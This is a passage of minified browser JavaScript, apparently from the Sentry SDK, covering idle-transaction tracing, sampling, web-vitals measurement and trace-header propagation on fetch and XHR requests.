0!==this._endTime)return;this._name||(m.X&&v.kg.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>"),super.end(t);let n=this._hub.getClient();if(n&&n.emit&&n.emit("finishTransaction",this),!0!==this._sampled){m.X&&v.kg.log("[Tracing] Discarding transaction because its trace was not chosen to be sampled."),n&&n.recordDroppedEvent("sample_rate","transaction");return}let i=this.spanRecorder?this.spanRecorder.spans.filter(t=>t!==this&&(0,t6.XU)(t).timestamp):[];if(this._trimEnd&&i.length>0){let a=i.map(t=>(0,t6.XU)(t).timestamp).filter(Boolean);this._endTime=a.reduce((t,r)=>t>r?t:r)}let{scope:o,isolationScope:s}={scope:this[rb],isolationScope:this[r_]},{metadata:u}=this,{source:c}=u,l={contexts:{...this._contexts,trace:(0,t6.wy)(this)},spans:i,start_timestamp:this._startTime,tags:this.tags,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{...u,capturedSpanScope:o,capturedSpanIsolationScope:s,...(0,p.Jr)({dynamicSamplingContext:(0,tN.j)(this)})},_metrics_summary:t7(this),...c&&{transaction_info:{source:c}}},d=Object.keys(this._measurements).length>0;return d&&(m.X&&v.kg.log("[Measurements] Adding measurements to transaction",JSON.stringify(this._measurements,void 0,2)),l.measurements=this._measurements),m.X&&v.kg.log(`[Tracing] Finishing ${this.op} transaction: ${this._name}.`),l}}let rS={idleTimeout:1e3,finalTimeout:3e4,heartbeatInterval:5e3},rE=["heartbeatFailed","idleTimeout","documentHidden","finalTimeout","externalFinish","cancelled",];class rk extends rg{constructor(t,r,n,i){super(i),this._pushActivity=t,this._popActivity=r,this.transactionSpanId=n}add(t){if(t.spanContext().spanId!==this.transactionSpanId){let r=t.end;t.end=(...n)=>(this._popActivity(t.spanContext().spanId),r.apply(t,n)),void 0===(0,t6.XU)(t).timestamp&&this._pushActivity(t.spanContext().spanId)}super.add(t)}}class rC extends rw{constructor(t,r,n=rS.idleTimeout,i=rS.finalTimeout,a=rS.heartbeatInterval,o=!1,s=!1){super(t,r),this._idleHub=r,this._idleTimeout=n,this._finalTimeout=i,this._heartbeatInterval=a,this._onScope=o,this.activities={},this._heartbeatCounter=0,this._finished=!1,this._idleTimeoutCanceledPermanently=!1,this._beforeFinishCallbacks=[],this._finishReason=rE[4],this._autoFinishAllowed=!s,o&&(m.X&&v.kg.log(`Setting idle transaction on scope. Span ID: ${this.spanContext().spanId}`),r.getScope().setSpan(this)),s||this._restartIdleTimeout(),setTimeout(()=>{this._finished||(this.setStatus("deadline_exceeded"),this._finishReason=rE[3],this.end())},this._finalTimeout)}end(t){let r=(0,t6.$k)(t);if(this._finished=!0,this.activities={},"ui.action.click"===this.op&&this.setAttribute("finishReason",this._finishReason),this.spanRecorder){for(let n of(m.X&&v.kg.log("[Tracing] finishing IdleTransaction",new Date(1e3*r).toISOString(),this.op),this._beforeFinishCallbacks))n(this,r);this.spanRecorder.spans=this.spanRecorder.spans.filter(t=>{if(t.spanContext().spanId===this.spanContext().spanId)return!0;!(0,t6.XU)(t).timestamp&&(t.setStatus("cancelled"),t.end(r),m.X&&v.kg.log("[Tracing] cancelling span since transaction ended early",JSON.stringify(t,void 0,2)));let{start_timestamp:n,timestamp:i}=(0,t6.XU)(t),a=n&&n<r,o=(this._finalTimeout+this._idleTimeout)/1e3,s=i&&n&&i-n<o;if(m.X){let u=JSON.stringify(t,void 0,2);a?s||v.kg.log("[Tracing] discarding Span since it finished after Transaction final timeout",u):v.kg.log("[Tracing] discarding Span since it happened after Transaction was finished",u)}return a&&s}),m.X&&v.kg.log("[Tracing] flushing IdleTransaction")}else m.X&&v.kg.log("[Tracing] No active IdleTransaction");if(this._onScope){let i=this._idleHub.getScope();i.getTransaction()===this&&i.setSpan(void 0)}return super.end(t)}registerBeforeFinishCallback(t){this._beforeFinishCallbacks.push(t)}initSpanRecorder(t){if(!this.spanRecorder){let r=t=>{!this._finished&&this._pushActivity(t)},n=t=>{!this._finished&&this._popActivity(t)};this.spanRecorder=new rk(r,n,this.spanContext().spanId,t),m.X&&v.kg.log("Starting heartbeat"),this._pingHeartbeat()}this.spanRecorder.add(this)}cancelIdleTimeout(t,{restartOnChildSpanChange:r}={restartOnChildSpanChange:!0}){this._idleTimeoutCanceledPermanently=!1===r,this._idleTimeoutID&&(clearTimeout(this._idleTimeoutID),this._idleTimeoutID=void 0,0===Object.keys(this.activities).length&&this._idleTimeoutCanceledPermanently&&(this._finishReason=rE[5],this.end(t)))}setFinishReason(t){this._finishReason=t}sendAutoFinishSignal(){this._autoFinishAllowed||(m.X&&v.kg.log("[Tracing] Received finish signal for idle transaction."),this._restartIdleTimeout(),this._autoFinishAllowed=!0)}_restartIdleTimeout(t){this.cancelIdleTimeout(),this._idleTimeoutID=setTimeout(()=>{this._finished||0!==Object.keys(this.activities).length||(this._finishReason=rE[1],this.end(t))},this._idleTimeout)}_pushActivity(t){this.cancelIdleTimeout(void 0,{restartOnChildSpanChange:!this._idleTimeoutCanceledPermanently}),m.X&&v.kg.log(`[Tracing] pushActivity: ${t}`),this.activities[t]=!0,m.X&&v.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)}_popActivity(t){if(this.activities[t]&&(m.X&&v.kg.log(`[Tracing] popActivity ${t}`),delete this.activities[t],m.X&&v.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)),0===Object.keys(this.activities).length){let r=(0,tU.ph)();this._idleTimeoutCanceledPermanently?this._autoFinishAllowed&&(this._finishReason=rE[5],this.end(r)):this._restartIdleTimeout(r+this._idleTimeout/1e3)}}_beat(){if(this._finished)return;let t=Object.keys(this.activities).join("");t===this._prevHeartbeatString?this._heartbeatCounter++:this._heartbeatCounter=1,this._prevHeartbeatString=t,this._heartbeatCounter>=3?this._autoFinishAllowed&&(m.X&&v.kg.log("[Tracing] Transaction finished because of no change for 3 heart beats"),this.setStatus("deadline_exceeded"),this._finishReason=rE[0],this.end()):this._pingHeartbeat()}_pingHeartbeat(){m.X&&v.kg.log(`pinging Heartbeat -> current counter: ${this._heartbeatCounter}`),setTimeout(()=>{this._beat()},this._heartbeatInterval)}}function rT(t){let r=t||(0,b.Gd)(),n=r.getScope();return n.getTransaction()}let rO=!1;function rI(){let t=rT();if(t){let r="internal_error";m.X&&v.kg.log(`[Tracing] Transaction: ${r} -> Global error occured`),t.setStatus(r)}}function rx(t,r,n){if(!f(r))return t.sampled=!1,t;if(void 0!==t.sampled)return t.setAttribute(re,Number(t.sampled)),t;let i;return("function"==typeof r.tracesSampler?(i=r.tracesSampler(n),t.setAttribute(re,Number(i))):void 0!==n.parentSampled?i=n.parentSampled:void 0!==r.tracesSampleRate?(i=r.tracesSampleRate,t.setAttribute(re,Number(i))):(i=1,t.setAttribute(re,i)),rP(i))?i?(t.sampled=Math.random()<i,t.sampled)?(m.X&&v.kg.log(`[Tracing] starting ${t.op} transaction - ${(0,t6.XU)(t).description}`),t):(m.X&&v.kg.log(`[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ${Number(i)})`),t):(m.X&&v.kg.log(`[Tracing] Discarding transaction because ${"function"==typeof r.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0"}`),t.sampled=!1,t):(m.X&&v.kg.warn("[Tracing] Discarding transaction because of invalid sample rate."),t.sampled=!1,t)}function rP(t){return(0,j.i2)(t)||!("number"==typeof t||"boolean"==typeof t)?(m.X&&v.kg.warn(`[Tracing] Given sample rate is invalid. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(t)} of type ${JSON.stringify(typeof t)}.`),!1):!(t<0)&&!(t>1)||(m.X&&v.kg.warn(`[Tracing] Given sample rate is invalid. Sample rate must be between 0 and 1. Got ${t}.`),!1)}function rR(){let t=this.getScope(),r=t.getSpan();return r?{"sentry-trace":(0,t6.Hb)(r)}:{}}function rA(t,r){let n=this.getClient(),i=n&&n.getOptions()||{},a=i.instrumenter||"sentry",o=t.instrumenter||"sentry";a!==o&&(m.X&&v.kg.error(`A transaction was started with instrumenter=\`${o}\`, but the SDK is configured with the \`${a}\` instrumenter.
The transaction will not be sampled. Please use the ${a} instrumentation to start transactions.`),t.sampled=!1);let s=new rw(t,this);return(s=rx(s,i,{name:t.name,parentSampled:t.parentSampled,transactionContext:t,attributes:{...t.data,...t.attributes},...r})).isRecording()&&s.initSpanRecorder(i._experiments&&i._experiments.maxSpans),n&&n.emit&&n.emit("startTransaction",s),s}function rN(t,r,n,i,a,o,s,u=!1){let c=t.getClient(),l=c&&c.getOptions()||{},d=new rC(r,t,n,i,s,a,u);return(d=rx(d,l,{name:r.name,parentSampled:r.parentSampled,transactionContext:r,attributes:{...r.data,...r.attributes},...o})).isRecording()&&d.initSpanRecorder(l._experiments&&l._experiments.maxSpans),c&&c.emit&&c.emit("startTransaction",d),d}function rZ(){let t=(0,b.cu)();t.__SENTRY__&&(t.__SENTRY__.extensions=t.__SENTRY__.extensions||{},t.__SENTRY__.extensions.startTransaction||(t.__SENTRY__.extensions.startTransaction=rA),t.__SENTRY__.extensions.traceHeaders||(t.__SENTRY__.extensions.traceHeaders=rR),rO||(rO=!0,es(rI),el(rI)))}rI.tag="sentry_tracingErrorCallback";var rD=n(77638);let rL="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,rB=W.n2;function rj(){rB.document?rB.document.addEventListener("visibilitychange",()=>{let t=rT();if(rB.document.hidden&&t){let r="cancelled",{op:n,status:i}=(0,t6.XU)(t);rL&&v.kg.log(`[Tracing] Transaction: ${r} -> since tab moved to the background, op: ${n}`),i||t.setStatus(r),t.setTag("visibilitychange","document.hidden"),t.end()}}):rL&&v.kg.warn("[Tracing] Could not set up background tab detection due to lack of global document")}let rU=(t,r,n)=>{let i,a;return o=>{r.value>=0&&(o||n)&&((a=r.value-(i||0))||void 0===i)&&(i=r.value,r.delta=a,t(r))}},rF=()=>`v3-${Date.now()}-${Math.floor(Math.random()*(9e12-1))+1e12}`,rM=()=>{let t=rB.performance.timing,r=rB.performance.navigation.type,n={entryType:"navigation",startTime:0,type:2==r?"back_forward":1===r?"reload":"navigate"};for(let i in t)"navigationStart"!==i&&"toJSON"!==i&&(n[i]=Math.max(t[i]-t.navigationStart,0));return n},rH=()=>rB.__WEB_VITALS_POLYFILL__?rB.performance&&(performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]||rM()):rB.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0],rV=()=>{let t=rH();return t&&t.activationStart||0},rq=(t,r)=>{let n=rH(),i="navigate";return n&&(i=rB.document&&rB.document.prerendering||rV()>0?"prerender":n.type.replace(/_/g,"-")),{name:t,value:void 0===r?-1:r,rating:"good",delta:0,entries:[],id:rF(),navigationType:i}},r$=(t,r,n)=>{try{if(PerformanceObserver.supportedEntryTypes.includes(t)){let i=new PerformanceObserver(t=>{r(t.getEntries())});return i.observe(Object.assign({type:t,buffered:!0},n||{})),i}}catch(a){}},rG=(t,r)=>{let n=i=>{("pagehide"===i.type||"hidden"===rB.document.visibilityState)&&(t(i),r&&(removeEventListener("visibilitychange",n,!0),removeEventListener("pagehide",n,!0)))};rB.document&&(addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0))},rz=(t,r={})=>{let n=rq("CLS",0),i,a=0,o=[],s=t=>{t.forEach(t=>{if(!t.hadRecentInput){let r=o[0],s=o[o.length-1];a&&0!==o.length&&t.startTime-s.startTime<1e3&&t.startTime-r.startTime<5e3?(a+=t.value,o.push(t)):(a=t.value,o=[t]),a>n.value&&(n.value=a,n.entries=o,i&&i())}})},u=r$("layout-shift",s);if(u){i=rU(t,n,r.reportAllChanges);let c=()=>{s(u.takeRecords()),i(!0)};return rG(c),c}},rW=-1,rJ=()=>{rB.document&&rB.document.visibilityState&&(rW="hidden"!==rB.document.visibilityState||rB.document.prerendering?1/0:0)},rX=()=>{rG(({timeStamp:t})=>{rW=t},!0)},rK=()=>(rW<0&&(rJ(),rX()),{get firstHiddenTime(){return rW}}),rY=t=>{let r=rK(),n=rq("FID"),i,a=t=>{t.startTime<r.firstHiddenTime&&(n.value=t.processingStart-t.startTime,n.entries.push(t),i(!0))},o=t=>{t.forEach(a)},s=r$("first-input",o);i=rU(t,n),s&&rG(()=>{o(s.takeRecords()),s.disconnect()},!0)},rQ=0,r0=1/0,r1=0,r2=t=>{t.forEach(t=>{t.interactionId&&(r0=Math.min(r0,t.interactionId),rQ=(r1=Math.max(r1,t.interactionId))?(r1-r0)/7+1:0)})},r3,r4=()=>r3?rQ:performance.interactionCount||0,r5=()=>{"interactionCount"in performance||r3||(r3=r$("event",r2,{type:"event",buffered:!0,durationThreshold:0}))},r6=()=>r4(),r8=[],r7={},r9=t=>{let r=r8[r8.length-1],n=r7[t.interactionId];if(n||r8.length<10||t.duration>r.latency){if(n)n.entries.push(t),n.latency=Math.max(n.latency,t.duration);else{let i={id:t.interactionId,latency:t.duration,entries:[t]};r7[i.id]=i,r8.push(i)}r8.sort((t,r)=>r.latency-t.latency),r8.splice(10).forEach(t=>{delete r7[t.id]})}},ne=()=>{let t=Math.min(r8.length-1,Math.floor(r6()/50));return r8[t]},nt=(t,r)=>{r=r||{},r5();let n=rq("INP"),i,a=t=>{t.forEach(t=>{if(t.interactionId&&r9(t),"first-input"===t.entryType){let r=!r8.some(r=>r.entries.some(r=>t.duration===r.duration&&t.startTime===r.startTime));r&&r9(t)}});let r=ne();r&&r.latency!==n.value&&(n.value=r.latency,n.entries=r.entries,i())},o=r$("event",a,{durationThreshold:r.durationThreshold||40});i=rU(t,n,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),rG(()=>{a(o.takeRecords()),n.value<0&&r6()>0&&(n.value=0,n.entries=[]),i(!0)}))},nr={},nn=t=>{let r=rK(),n=rq("LCP"),i,a=t=>{let a=t[t.length-1];if(a){let o=Math.max(a.startTime-rV(),0);o<r.firstHiddenTime&&(n.value=o,n.entries=[a],i())}},o=r$("largest-contentful-paint",a);if(o){i=rU(t,n);let s=()=>{nr[n.id]||(a(o.takeRecords()),o.disconnect(),nr[n.id]=!0,i(!0))};return["keydown","click"].forEach(t=>{rB.document&&addEventListener(t,s,{once:!0,capture:!0})}),rG(s,!0),s}},ni=t=>{rB.document&&(rB.document.prerendering?addEventListener("prerenderingchange",()=>ni(t),!0):"complete"!==rB.document.readyState?addEventListener("load",()=>ni(t),!0):setTimeout(t,0))},na=(t,r)=>{r=r||{};let n=rq("TTFB"),i=rU(t,n,r.reportAllChanges);ni(()=>{let t=rH();if(t){if(n.value=Math.max(t.responseStart-rV(),0),n.value<0||n.value>performance.now())return;n.entries=[t],i(!0)}})},no={},ns={},nu,nc,nl,nd,nh;function nf(t,r){return nw(t,r),ns[t]||(function(t){let r={};"event"===t&&(r.durationThreshold=0),r$(t,r=>{np(t,{entries:r})},r)}(t),ns[t]=!0),nS(t,r)}function np(t,r){let n=no[t];if(n&&n.length)for(let i of n)try{i(r)}catch(a){rL&&v.kg.error(`Error while triggering instrumentation handler.
Type: ${t}
Name: ${(0,ee.$P)(i)}
Error:`,a)}}function ng(){return rz(t=>{np("cls",{metric:t}),nu=t},{reportAllChanges:!0})}function nv(){return rY(t=>{np("fid",{metric:t}),nc=t})}function nm(){return nn(t=>{np("lcp",{metric:t}),nl=t})}function ny(){return na(t=>{np("ttfb",{metric:t}),nd=t})}function nb(){return nt(t=>{np("inp",{metric:t}),nh=t})}function n_(t,r,n,i,a=!1){nw(t,r);let o;return ns[t]||(o=n(),ns[t]=!0),i&&r({metric:i}),nS(t,r,a?o:void 0)}function nw(t,r){no[t]=no[t]||[],no[t].push(r)}function nS(t,r,n){return()=>{n&&n();let i=no[t];if(!i)return;let a=i.indexOf(r);-1!==a&&i.splice(a,1)}}function nE(t){return[{type:"span"},t]}function nk(t){return"number"==typeof t&&isFinite(t)}function nC(t,{startTimestamp:r,...n}){return r&&t.startTimestamp>r&&(t.startTimestamp=r),t.startChild({startTimestamp:r,...n})}function nT(t){return t/1e3}function nO(){return rB&&rB.addEventListener&&rB.performance}let nI=0,nx={},nP,nR;function nA(){let t=nO();if(t&&tU.Z1){var r,n;t.mark&&rB.performance.mark("sentry-tracing-init");let i=n_("fid",r=({metric:t})=>{let r=t.entries[t.entries.length-1];if(!r)return;let n=nT(tU.Z1),i=nT(r.startTime);rL&&v.kg.log("[Measurements] Adding FID"),nx.fid={value:t.value,unit:"millisecond"},nx["mark.fid"]={value:n+i,unit:"second"}},nv,nc),a=function(t,r=!1){return n_("cls",t,ng,nu,r)}(({metric:t})=>{let r=t.entries[t.entries.length-1];r&&(rL&&v.kg.log("[Measurements] Adding CLS"),nx.cls={value:t.value,unit:""},nR=r)},!0),o=function(t,r=!1){return n_("lcp",t,nm,nl,r)}(({metric:t})=>{let r=t.entries[t.entries.length-1];r&&(rL&&v.kg.log("[Measurements] Adding LCP"),nx.lcp={value:t.value,unit:"millisecond"},nP=r)},!0),s=n_("ttfb",n=({metric:t})=>{let r=t.entries[t.entries.length-1];r&&(rL&&v.kg.log("[Measurements] Adding TTFB"),nx.ttfb={value:t.value,unit:"millisecond"})},ny,nd);return()=>{i(),a(),o(),s()}}return()=>void 0}function nN(){nf("longtask",({entries:t})=>{for(let r of t){let n=rT();if(!n)return;let i=nT(tU.Z1+r.startTime),a=nT(r.duration);n.startChild({description:"Main UI thread blocked",op:"ui.long-task",origin:"auto.ui.browser.metrics",startTimestamp:i,endTimestamp:i+a})}})}function nZ(){nf("event",({entries:t})=>{for(let r of t){let n=rT();if(!n)return;if("click"===r.name){let i=nT(tU.Z1+r.startTime),a=nT(r.duration),o={description:(0,eh.Rt)(r.target),op:`ui.interaction.${r.name}`,origin:"auto.ui.browser.metrics",startTimestamp:i,endTimestamp:i+a},s=(0,eh.iY)(r.target);s&&(o.attributes={"ui.component_name":s}),n.startChild(o)}}})}function nD(t,r){let n=nO();if(n&&tU.Z1){var i,a,o;let s=(i=t,a=r,n_("inp",o=({metric:t})=>{if(void 0===t.value)return;let r=t.entries.find(r=>r.duration===t.value&&void 0!==nL[r.name]),n=(0,h.s3)();if(!r||!n)return;let o=nL[r.name],s=n.getOptions(),u=nT(tU.Z1+r.startTime),c=nT(t.value),l=void 0!==r.interactionId?i[r.interactionId]:void 0;if(void 0===l)return;let{routeName:d,parentContext:p,activeTransaction:g,user:m,replayId:y}=l,b=void 0!==m?m.email||m.id||m.ip_address:void 0,_=void 0!==g?g.getProfileId():void 0,w=new rv({startTimestamp:u,endTimestamp:u+c,op:`ui.interaction.${o}`,name:(0,eh.Rt)(r.target),attributes:{release:s.release,environment:s.environment,transaction:d,...void 0!==b&&""!==b?{user:b}:{},...void 0!==_?{profile_id:_}:{},...void 0!==y?{replay_id:y}:{}},exclusiveTime:t.value,measurements:{inp:{value:t.value,unit:"millisecond"}}}),S=function(t,r,n){if(!f(r))return!1;let i;return rP(i=void 0!==t&&"function"==typeof r.tracesSampler?r.tracesSampler({transactionContext:t,name:t.name,parentSampled:t.parentSampled,attributes:{...t.data,...t.attributes},location:rB.location}):void 0!==t&&void 0!==t.sampled?t.sampled:void 0!==r.tracesSampleRate?r.tracesSampleRate:1)?!0===i?n:!1===i?0:i*n:(rL&&v.kg.warn("[Tracing] Discarding interaction span because of invalid sample rate."),!1)}(p,s,a);if(S&&Math.random()<S){let E=w?function(t,r){let n={sent_at:new Date().toISOString()};r&&(n.dsn=tw(r));let i=t.map(nE);return tk(n,i)}([w],n.getDsn()):void 0,k=n&&n.getTransport();k&&E&&k.send(E).then(null,t=>{rL&&v.kg.error("Error while sending interaction:",t)});return}},nb,nh));return()=>{s()}}return()=>void 0}let nL={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};function nB(t){let r=nO();if(!r||!rB.performance.getEntries||!tU.Z1)return;rL&&v.kg.log("[Tracing] Adding & adjusting spans using Performance API");let n=nT(tU.Z1),i=r.getEntries(),{op:a,start_timestamp:o}=(0,t6.XU)(t);if(i.slice(nI).forEach(r=>{let i=nT(r.startTime),a=nT(r.duration);if("navigation"!==t.op||!o||!(n+i<o))switch(r.entryType){case"navigation":var s,u,c,l,d,h;s=t,u=r,c=n,["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(t=>{nj(s,u,t,c)}),nj(s,u,"secureConnection",c,"TLS/SSL","connectEnd"),nj(s,u,"fetch",c,"cache","domainLookupStart"),nj(s,u,"domainLookup",c,"DNS"),l=s,d=u,h=c,d.responseEnd&&(nC(l,{op:"browser",origin:"auto.browser.browser.metrics",description:"request",startTimestamp:h+nT(d.requestStart),endTimestamp:h+nT(d.responseEnd)}),nC(l,{op:"browser",origin:"auto.browser.browser.metrics",description:"response",startTimestamp:h+nT(d.responseStart),endTimestamp:h+nT(d.responseEnd)}));break;case"mark":case"paint":case"measure":{(function(t,r,n,i,a){let o=a+n;nC(t,{description:r.name,endTimestamp:o+i,op:r.entryType,origin:"auto.resource.browser.metrics",startTimestamp:o})})(t,r,i,a,n);let f=rK(),p=r.startTime<f.firstHiddenTime;"first-paint"===r.name&&p&&(rL&&v.kg.log("[Measurements] Adding FP"),nx.fp={value:r.startTime,unit:"millisecond"}),"first-contentful-paint"===r.name&&p&&(rL&&v.kg.log("[Measurements] Adding FCP"),nx.fcp={value:r.startTime,unit:"millisecond"});break}case"resource":(function(t,r,n,i,a,o){if("xmlhttprequest"===r.initiatorType||"fetch"===r.initiatorType)return;let s=e7(n),u={};nU(u,r,"transferSize","http.response_transfer_size"),nU(u,r,"encodedBodySize","http.response_content_length"),nU(u,r,"decodedBodySize","http.decoded_response_content_length"),"renderBlockingStatus"in r&&(u["resource.render_blocking_status"]=r.renderBlockingStatus),s.protocol&&(u["url.scheme"]=s.protocol.split(":").pop()),s.host&&(u["server.address"]=s.host),u["url.same_origin"]=n.includes(rB.location.origin);let c=o+i;nC(t,{description:n.replace(rB.location.origin,""),endTimestamp:c+a,op:r.initiatorType?`resource.${r.initiatorType}`:"resource.other",origin:"auto.resource.browser.metrics",startTimestamp:c,data:u})})(t,r,r.name,i,a,n)}}),nI=Math.max(i.length-1,0),function(t){let r=rB.navigator;if(!r)return;let n=r.connection;n&&(n.effectiveType&&t.setTag("effectiveConnectionType",n.effectiveType),n.type&&t.setTag("connectionType",n.type),nk(n.rtt)&&(nx["connection.rtt"]={value:n.rtt,unit:"millisecond"})),nk(r.deviceMemory)&&t.setTag("deviceMemory",`${r.deviceMemory} GB`),nk(r.hardwareConcurrency)&&t.setTag("hardwareConcurrency",String(r.hardwareConcurrency))}(t),"pageload"===a){var s;(function(t){let r=rH();if(!r)return;let{responseStart:n,requestStart:i}=r;i<=n&&(rL&&v.kg.log("[Measurements] Adding TTFB Request Time"),t["ttfb.requestTime"]={value:n-i,unit:"millisecond"})})(nx),["fcp","fp","lcp"].forEach(t=>{if(!nx[t]||!o||n>=o)return;let r=nx[t].value,i=n+nT(r),a=Math.abs((i-o)*1e3);rL&&v.kg.log(`[Measurements] Normalized ${t} from ${r} to ${a} (${a-r})`),nx[t].value=a});let u=nx["mark.fid"];u&&nx.fid&&(nC(t,{description:"first input delay",endTimestamp:u.value+nT(nx.fid.value),op:"ui.action",origin:"auto.ui.browser.metrics",startTimestamp:u.value}),delete nx["mark.fid"]),"fcp"in nx||delete nx.cls,Object.keys(nx).forEach(t=>{!function(t,r,n){let i=rT();i&&i.setMeasurement(t,r,n)}(t,nx[t].value,nx[t].unit)}),s=t,nP&&(rL&&v.kg.log("[Measurements] Adding LCP Data"),nP.element&&s.setTag("lcp.element",(0,eh.Rt)(nP.element)),nP.id&&s.setTag("lcp.id",nP.id),nP.url&&s.setTag("lcp.url",nP.url.trim().slice(0,200)),s.setTag("lcp.size",nP.size)),nR&&nR.sources&&(rL&&v.kg.log("[Measurements] Adding CLS Data"),nR.sources.forEach((t,r)=>s.setTag(`cls.source.${r+1}`,(0,eh.Rt)(t.node))))}nP=void 0,nR=void 0,nx={}}function nj(t,r,n,i,a,o){let s=o?r[o]:r[`${n}End`],u=r[`${n}Start`];u&&s&&nC(t,{op:"browser",origin:"auto.browser.browser.metrics",description:a||n,startTimestamp:i+nT(u),endTimestamp:i+nT(s)})}function nU(t,r,n,i){let a=r[n];null!=a&&a<2147483647&&(t[i]=a)}var nF=n(99181);let nM=["localhost",/^\/(?!\/)/],nH={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,tracingOrigins:nM,tracePropagationTargets:nM};function nV(t){let{traceFetch:r,traceXHR:n,tracePropagationTargets:i,tracingOrigins:a,shouldCreateSpanForRequest:o,enableHTTPTimings:s}={traceFetch:nH.traceFetch,traceXHR:nH.traceXHR,...t},u="function"==typeof o?o:t=>!0,c=t=>{var r,n;return r=t,n=i||a,(0,P.U0)(r,n||nM)},l={};r&&eY(t=>{let r=function(t,r,n,i,a="auto.http.browser"){if(!f()||!t.fetchData)return;let o=r(t.fetchData.url);if(t.endTimestamp&&o){let s=t.fetchData.__span;if(!s)return;let u=i[s];u&&(function(t,r){if(r.response){rp(t,r.response.status);let n=r.response&&r.response.headers&&r.response.headers.get("content-length");if(n){let i=parseInt(n);i>0&&t.setAttribute("http.response_content_length",i)}}else r.error&&t.setStatus("internal_error");t.end()}(u,t),delete i[s]);return}let c=(0,h.nZ)(),l=(0,h.s3)(),{method:d,url:p}=t.fetchData,g=function(t){try{let r=new URL(t);return r.href}catch(n){return}}(p),v=g?e7(g).host:void 0,m=o?rm({name:`${d} ${p}`,onlyIfParent:!0,attributes:{url:p,type:"fetch","http.method":d,"http.url":g,"server.address":v,[rr]:a},op:"http.client"}):void 0;if(m&&(t.fetchData.__span=m.spanContext().spanId,i[m.spanContext().spanId]=m),n(t.fetchData.url)&&l){let y=t.args[0];t.args[1]=t.args[1]||{};let _=t.args[1];_.headers=function(t,r,n,i,a){let o=a||n.getSpan(),s=(0,b.aF)(),{traceId:u,spanId:c,sampled:l,dsc:d}={...s.getPropagationContext(),...n.getPropagationContext()},h=o?(0,t6.Hb)(o):(0,rD.$p)(u,c,l),f=(0,nF.IQ)(d||(o?(0,tN.j)(o):(0,tN._)(u,r,n))),p=i.headers||("undefined"!=typeof Request&&(0,j.V9)(t,Request)?t.headers:void 0);if(!p)return{"sentry-trace":h,baggage:f};if("undefined"!=typeof Headers&&(0,j.V9)(p,Headers)){let g=new Headers(p);return g.append("sentry-trace",h),f&&g.append(nF.bU,f),g}if(Array.isArray(p)){let v=[...p,["sentry-trace",h]];return f&&v.push([nF.bU,f]),v}{let m="baggage"in p?p.baggage:void 0,y=[];return Array.isArray(m)?y.push(...m):m&&y.push(m),f&&y.push(f),{...p,"sentry-trace":h,baggage:y.length>0?y.join(","):void 0}}}(y,l,c,_,m)}return m}(t,u,c,l);if(r){let n=nG(t.fetchData.url),i=n?e7(n).host:void 0;r.setAttributes({"http.url":n,"server.address":i})}s&&r&&nq(r)}),n&&ez(t=>{let r=function(t,r,n,i){let a=t.xhr,o=a&&a[eG];if(!f()||!a||a.__sentry_own_request__||!o)return;let s=r(o.url);if(t.endTimestamp&&s){let u=a.__sentry_xhr_span_id__;if(!u)return;let c=i[u];c&&void 0!==o.status_code&&(rp(c,o.status_code),c.end(),delete i[u]);return}let l=(0,h.nZ)(),d=(0,b.aF)(),p=nG(o.url),g=p?e7(p).host:void 0,v=s?rm({name:`${o.method} ${o.url}`,onlyIfParent:!0,attributes:{type:"xhr","http.method":o.method,"http.url":p,url:o.url,"server.address":g,[rr]:"auto.http.browser"},op:"http.client"}):void 0;v&&(a.__sentry_xhr_span_id__=v.spanContext().spanId,i[a.__sentry_xhr_span_id__]=v);let m=(0,h.s3)();if(a.setRequestHeader&&n(o.url)&&m){let{traceId:y,spanId:_,sampled:w,dsc:S}={...d.getPropagationContext(),...l.getPropagationContext()},E=v?(0,t6.Hb)(v):(0,rD.$p)(y,_,w),k=(0,nF.IQ)(S||(v?(0,tN.j)(v):(0,tN._)(y,m,l)));(function(t,r,n){try{t.setRequestHeader("sentry-trace",r),n&&t.setRequestHeader(nF.bU,n)}catch(i){}})(a,E,k)}return v}(t,u,c,l);s&&r&&nq(r)})}function nq(t){let{url:r}=(0,t6.XU)(t).data||{};if(!r||"string"!=typeof r)return;let n=nf("resource",({entries:i})=>{i.forEach(i=>{var a;if("resource"===i.entryType&&"initiatorType"in i&&"string"==typeof i.nextHopProtocol&&("fetch"===i.initiatorType||"xmlhttprequest"===i.initiatorType)&&i.name.endsWith(r)){let o=function(t){let{name:r,version:n}=function(t){let r="unknown",n="unknown",i="";for(let a of t){if("/"===a){[r,n]=t.split("/");break}if(!isNaN(Number(a))){r="h"===i?"http":i,n=t.split(i)[1];break}i+=a}return i===t&&(r=i),{name:r,version:n}}(t.nextHopProtocol),i=[];return(i.push(["network.protocol.version",n],["network.protocol.name",r]),tU.Z1)?[...i,["http.request.redirect_start",n$(t.redirectStart)],["http.request.fetch_start",n$(t.fetchStart)],["http.request.domain_lookup_start",n$(t.domainLookupStart)],["http.request.domain_lookup_end",n$(t.domainLookupEnd)],["http.request.connect_start",n$(t.connectStart)],["http.request.secure_connection_start",n$(t.secureConnectionStart)],["http.request.connection_end",n$(t.connectEnd)],["http.request.request_start",n$(t.requestStart)],["http.request.response_start",n$(t.responseStart)],["http.request.response_end",n$(t.responseEnd)],]:i}(i);o.forEach(r=>t.setAttribute(...r)),setTimeout(n)}})})}function 